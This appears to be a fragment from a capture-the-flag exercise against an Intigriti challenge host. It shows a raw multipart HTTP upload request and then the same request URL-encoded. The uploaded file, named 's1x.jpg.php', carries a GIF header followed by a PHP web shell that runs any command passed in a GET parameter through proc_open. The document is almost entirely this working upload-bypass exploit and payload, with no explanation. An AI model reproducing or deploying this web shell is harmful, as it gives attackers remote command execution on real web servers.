 Input
POST /upload_shoppix_images.php HTTP/1.1
Host: challenge-1025.intigriti.io
Content-Type: multipart/form-data; boundary=----boundary
Content-Length: 430
------boundary
Content-Disposition: form-data; name="image"; filename="s1x.jpg.php"
Content-Type: image/jpeg
GIF89a<?php if(function_exists('proc_open') && isset($_GET['c'])){   $d=[0=>["pipe","r"],1=>["pipe","w"],2=>
["pipe","w"]];   $p=proc_open($_GET['c'],$d,$pipes);   if(is_resource($p)){fclose($pipes[0]); echo
stream_get_contents($pipes[1]); fclose($pipes[1]); fclose($pipes[2]); proc_close($p);} } ?>
------boundary--
ABC 588 11 Tт Raw Bytes CRLF
Output
POST%20%2Fupload%5Fshoppix%5Fimages%2Ephp%20HTTP%2F1%2E1%0D%0AHost%3A%20challenge%2D1025%2Eintigriti%2Eio%0D%0AC
ontent%2DType%3A%20multipart%2Fform%2Ddata%3B%20boundary%3D%2D%2D%2D%2Dboundary%0D%0AContent%2DLength%3A%20430%0
D%0A%0D%0A%2D%2D%2D%2D%2D%2Dboundary%0D%0AContent%2DDisposition%3A%20form%2Ddata%3B%20name%3D%22image%22%3B%20fi
lename%3D%22s1x%2Ejpg%2Ephp%22%0D%0AContent%2DType%3A%20image%2Fjpeg%0D%0A%0D%0AGIF89a%3C%3Fphp%20if%28function%
5Fexists%28%27proc%5Fopen%27%29%20%26%26%20isset%28%24%5FGET%5B%27c%27%5D%29%29%7B%20%20%20%24d%3D%5B0%3D%3E%5B%
22pipe%22%2C%22r%22%5D%2C1%3D%3E%5B%22pipe%22%2C%22w%22%5D%2C2%3D%3E%5B%22pipe%22%2C%22w%22%5D%5D%3B%20%20%20%24
p%3Dproc%5Fopen%28%24%5FGET%5B%27c%27%5D%2C%24d%2C%24pipes%29%3B%20%20%20if%28is%5Fresource%28%24p%29%29%7Bfclos
e%28%24pipes%5B0%5D%29%3B%20echo%20stream%5Fget%5Fcontents%28%24pipes%5B1%5D%29%3B%20fclose%28%24pipes%5B1%5D%29
%3B%20fclose%28%24pipes%5B2%5D%29%3B%20proc%5Fclose%28%24p%29%3B%7D%20%7D%20%3F%3E%0D%0A%2D%2D%2D%2D%2D%2Dbounda
ry%2D%2D